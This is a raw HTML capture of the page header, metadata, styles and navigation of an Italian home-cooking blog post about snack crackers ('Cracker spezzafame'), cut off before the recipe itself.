

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storiediunacuocapercaso.it/cracker-spezzafame/
body_size: 20531
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://fonts.googleapis.com/css2?family=Indie+Flower&display=swap" rel="stylesheet">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cracker spezzafame - Storie di una cuoca per caso</title>
	<link rel="canonical" href="https://storiediunacuocapercaso.it/cracker-spezzafame/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cracker spezzafame - Storie di una cuoca per caso" />
	<meta property="og:description" content="Avete presente quando avete fame, ma non avete molta voglia&hellip;Leggi tutto" />
	<meta property="og:url" content="https://storiediunacuocapercaso.it/cracker-spezzafame/" />
	<meta property="og:site_name" content="Storie di una cuoca per caso" />
	<meta property="article:published_time" content="2020-05-06T09:09:55+00:00" />
	<meta property="article:modified_time" content="2021-01-30T21:12:38+00:00" />
	<meta property="og:image" content="https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528.jpg" />
	<meta property="og:image:width" content="1240" />
	<meta property="og:image:height" content="1240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sabrina" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Sabrina" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://storiediunacuocapercaso.it/cracker-spezzafame/","url":"https://storiediunacuocapercaso.it/cracker-spezzafame/","name":"Cracker spezzafame - Storie di una cuoca per caso","isPartOf":{"@id":"https://storiediunacuocapercaso.it/#website"},"primaryImageOfPage":{"@id":"https://storiediunacuocapercaso.it/cracker-spezzafame/#primaryimage"},"image":{"@id":"https://storiediunacuocapercaso.it/cracker-spezzafame/#primaryimage"},"thumbnailUrl":"https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528.jpg","datePublished":"2020-05-06T09:09:55+00:00","dateModified":"2021-01-30T21:12:38+00:00","author":{"@id":"https://storiediunacuocapercaso.it/#/schema/person/97e09c6cf22b73b025e983d94fb8a682"},"breadcrumb":{"@id":"https://storiediunacuocapercaso.it/cracker-spezzafame/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://storiediunacuocapercaso.it/cracker-spezzafame/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://storiediunacuocapercaso.it/cracker-spezzafame/#primaryimage","url":"https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528.jpg","contentUrl":"https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528.jpg","width":1240,"height":1240},{"@type":"BreadcrumbList","@id":"https://storiediunacuocapercaso.it/cracker-spezzafame/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://storiediunacuocapercaso.it/"},{"@type":"ListItem","position":2,"name":"Cracker spezzafame"}]},{"@type":"WebSite","@id":"https://storiediunacuocapercaso.it/#website","url":"https://storiediunacuocapercaso.it/","name":"Storie di una cuoca per caso","description":"Cucina semplice e ironica","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://storiediunacuocapercaso.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://storiediunacuocapercaso.it/#/schema/person/97e09c6cf22b73b025e983d94fb8a682","name":"Sabrina","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://storiediunacuocapercaso.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/364d4594cd20a57d6c4bd08ae14330df?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/364d4594cd20a57d6c4bd08ae14330df?s=96&d=mm&r=g","caption":"Sabrina"},"url":"https://storiediunacuocapercaso.it/author/sabrina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Storie di una cuoca per caso &raquo; Feed" href="https://storiediunacuocapercaso.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Storie di una cuoca per caso &raquo; Feed dei commenti" href="https://storiediunacuocapercaso.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/storiediunacuocapercaso.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://storiediunacuocapercaso.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://storiediunacuocapercaso.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://storiediunacuocapercaso.it/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.2.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://storiediunacuocapercaso.it/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://storiediunacuocapercaso.it/wp-content/themes/marjoram/css/fontawesome5.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://storiediunacuocapercaso.it/wp-content/themes/marjoram/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='marjoram-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C600%2C700%7CPlayfair+Display%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='marjoram-style-css' href='https://storiediunacuocapercaso.it/wp-content/themes/marjoram-child/style.css?ver=1.0.6.1587262369' type='text/css' media='all' />
<style id='marjoram-style-inline-css' type='text/css'>
body {color:#656565;}
	#masthead {background-color:#fff;}
	#header-border, #site-footer, h1:after, h2:after, h3:after, h4:after, h5:after, h6:after, .entry-title:after, .widget-title:after {border-color:#9bd7d7;}
	#page {background-color:#fff;}
	#bottom-sidebar {background-color:#ef9d87; }
	#bottom-sidebar, #bottom-sidebar a, #bottom-sidebar a:visited {color:#fff;}	
	#bottom-sidebar li {border-color:#fff;}
	h1,h2,h3,h4,h5,h6,.entry-title a, .entry-title a:visited,.widget-title {color:#222;}
	.site-title a, .site-title a:visited {color:#000;}
	.site-description {color:#989898;}
	a, #left-sidebar .widget_nav_menu a:hover, #right-sidebar .widget_nav_menu a:hover {color:#ef9d87;}
	a:visited, a:hover, a:focus, a:active {color:#d28d7b;}	
	#site-footer, #site-footer a, #site-footer a:visited,#site-footer .widget-title {color:#656565;}
	.date-block {background-color:#ef9d87; color:#fff;}
	.entry-meta, .entry-meta a, .entry-meta a:visited {color:#989898;}
	.sticky-post {color:#ef9d87;}
	.blog14 .hentry {background-color:#f5f5f5}	
	.entry-tags a, .widget_tag_cloud a, .entry-tags a:visited, .widget_tag_cloud a:visited {background-color:#f2f2f2; color:#000;}
	.entry-tags a:hover, .widget_tag_cloud a:hover {background-color:#ef9d87; color:#fff;}
	#bottom-sidebar .widget_tag_cloud a {background-color:#d2917f; color:#fff;}
	
#featured-slider .prev-arrow, #featured-slider .next-arrow {color:#0f0f0f}
	.slider-dots {color:#e0e0e0}
	.slider-dots li:hover,.slick-active {color:#fff; color:#fff}
	.slide-category a {color:#e0e0e0}
	.slider-title a {color:#fff}
	.slider-content {color:#fff}
	.slider-readmore a {background-color:#ef9d87; color:#fff}
	
.social-menu a {background-color:#ef9d87}
	.social-menu a:before {color:#fff}	
	#mobile-nav-toggle, body.mobile-nav-active #mobile-nav-toggle {background-color:#ef9d87; color:#fff}	
	#mobile-nav {background-color:#ef9d87;}	
	#mobile-nav ul li a, #mobile-nav ul .menu-item-has-children i.fa-angle-up, #mobile-nav ul i.fa-angle-down {color:#ffffff;}	
	#mobile-nav ul li a:hover, #mobile-nav ul .current_page_item a {color:#000000;}
	#main-nav a {color:#333;}
	#main-nav a:hover, #main-nav li:hover > a,#main-nav .current-menu-item > a,#main-nav .current-menu-ancestor > a {color:#ef9d87;}	
	#main-nav ul li {border-color:#424242;}
	#main-nav ul {border-bottom-color:#222;}	
	
.imagebox-readmore,.button,button,button:visited,input[type=button],input[type=button]:visited,input[type=reset],input[type=reset]:visited,input[type=submit],input[type=submit]:visited,.image-navigation a,
.image-navigation a:visited {background-color:#ef9d87; color:#fff}
	.imagebox-readmore:hover, .button:hover, .button:focus, button:hover, button:focus,  input[type=button]:hover,input[type=button]:focus,input[type=reset]:hover,input[type=reset]:focus,input[type=submit]:hover,input[type=submit]:focus,.image-navigation a:focus,
.image-navigation a:hover {background-color:#0f0f0f; color:#fff}
	input[type=date], input[type=time], input[type=datetime-local], input[type=week], input[type=month], input[type=text], input[type=email], input[type=url], input[type=password], input[type=search], input[type=tel], input[type=number], textarea {background-color:#f7f7f7; border-color:#d1d1d1}
	

</style>
<script type="text/javascript" src="https://storiediunacuocapercaso.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://storiediunacuocapercaso.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://storiediunacuocapercaso.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://storiediunacuocapercaso.it/wp-json/wp/v2/posts/339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://storiediunacuocapercaso.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://storiediunacuocapercaso.it/?p=339' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://storiediunacuocapercaso.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoriediunacuocapercaso.it%2Fcracker-spezzafame%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://storiediunacuocapercaso.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstoriediunacuocapercaso.it%2Fcracker-spezzafame%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/*--------HEADER------------*/
.site-title {
	font-family: 'indie flower',cursive
}


/*MENU*/
#menu-wrapper {
    border-bottom: 3px double #9BD7D7;
    max-width: 1160px;
}

#main-nav a {
	letter-spacing:0.2px
}

@media (min-width: 768px){
.col-md-6 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}}

@media (min-width: 576px) {
.col-sm-12 {
		display:inline-block !important;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
	}}

@media (min-width: 0px) {
.col-sm-12 {
   display:none
	}
}

#featured-sidebar {
	margin-top: 30px
}

h1.page-title {
	border-bottom: #9BD7D7
}

.widget-title:after {
    display:none;
		margin-top:0
}

.imagebox-thumbnail {
	margin-bottom:0
}

.page-title:after {
	    border-bottom: 3px double #9BD7D7
}

#content {
	padding-top: 29px
}


/*BLOG HOME*/
.home .post-thumbnail, .category .post-thumbnail, .archive .post-thumbnail {
	max-height:330px;
	overflow:hidden
}


.home .entry-meta, .category .entry-meta {
	display: none;
}

/*FOOTER*/
#copyright {
	margin-bottom:16px
}
#site-footer {
    border-top: 0
}

#bottom-sidebar li {
   border-bottom: 0;
}

/*NO RESULT*/
.no-results{
	padding-left:20px
}		</style>
		</head>

<body class="post-template-default single single-post postid-339 single-format-standard">
<div id="page" class="hfeed site full">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header"  style="background-image: url(https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/storie-di-una-cuoca-per-caso-header.png);" >
		<div class="site-branding" style="margin:5% auto;">		

						
							<h1 class="site-title"><a href="https://storiediunacuocapercaso.it/" rel="home">Storie di una cuoca per caso</a></h1>
						
							
		</div><!-- .site-branding -->
		<hr id="header-border">


	<div id="menu-wrapper" class="container">
		<div class="row">
			<div class="col-lg-12">
				<nav id="main-nav-container" class="menu-main-container"><ul id="main-nav" class="nav-menu "><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://storiediunacuocapercaso.it/category/piatti-di-tutti-i-giorni/">Piatti di tutti i giorni</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55"><a href="https://storiediunacuocapercaso.it/category/piatti-smart/">Piatti smart</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85"><a href="https://storiediunacuocapercaso.it/category/piatti-light/">Piatti light</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://storiediunacuocapercaso.it/category/piatti-unici/">Piatti unici</a></li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-770"><a href="https://storiediunacuocapercaso.it/category/collaborazioni/">Collaborazioni</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://storiediunacuocapercaso.it/category/spezzafame/">Spezzafame</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://storiediunacuocapercaso.it/category/tips/">Tips</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-205"><a href="https://storiediunacuocapercaso.it/category/schiscette/">Schiscette</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://storiediunacuocapercaso.it/category/riflessioni/">Riflessioni</a></li>
</ul></nav>					
			</div>
		</div>
	</div>		
	
		
	</header><!-- #masthead -->
		
				
		   
<div id="featured-sidebar" style="max-width: 780px;">   
<aside class="widget-area container-fluid">

		<div class="row">		   
							<div id="featured1" class="col-sm-12 col-md-6 col-lg-3">
					<div id="marjoram_imagebox_widget-12" class="widget widget_imagebox">
		
			<div class="imagebox-content"><a href="https://storiediunacuocapercaso.it/category/spezzafame" class="imagebox-link" rel="nofollow">
                                    <img class="imagebox-thumbnail" src="https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/crackers-spezzafame-e1612043584528.jpg" alt="">
                           </a><h3 class="widget-title imagebox-title"></h3><div class="imagebox-intro-box"><p class="imagebox-intro"></p><p><a class="imagebox-readmore" href="https://storiediunacuocapercaso.it/category/spezzafame">Spezzafame</a></p></div></div>		
		</div>				</div>
						
			      
				<div id="featured2" class="col-sm-12 col-md-6 col-lg-3">
					<div id="marjoram_imagebox_widget-14" class="widget widget_imagebox">
		
			<div class="imagebox-content"><a href="https://storiediunacuocapercaso.it/category/tips" class="imagebox-link" rel="nofollow">
                                    <img class="imagebox-thumbnail" src="https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/toast-animaletti-e1612043875764.jpg" alt="">
                           </a><h3 class="widget-title imagebox-title"></h3><div class="imagebox-intro-box"><p class="imagebox-intro"></p><p><a class="imagebox-readmore" href="https://storiediunacuocapercaso.it/category/tips">Tips</a></p></div></div>		
		</div>				</div>         
						
			        
				<div id="featured3" class="col-sm-12 col-md-6 col-lg-3">
					<div id="marjoram_imagebox_widget-7" class="widget widget_imagebox">
		
			<div class="imagebox-content"><a href="https://storiediunacuocapercaso.it/category/schiscette" class="imagebox-link" rel="nofollow">
                                    <img class="imagebox-thumbnail" src="https://storiediunacuocapercaso.it/wp-content/uploads/2021/01/insalata-farro.jpg" alt="">
                           </a><h3 class="widget-title imagebox-title"></h3><div class="imagebox-intro-box"><p class="imagebox-intro"></p><p><a class="imagebox-readmore" href="https://storiediunacuocapercaso.it/category/schiscette">Schiscette</a></p></div></div>		
		</div>				</div>
						
			        
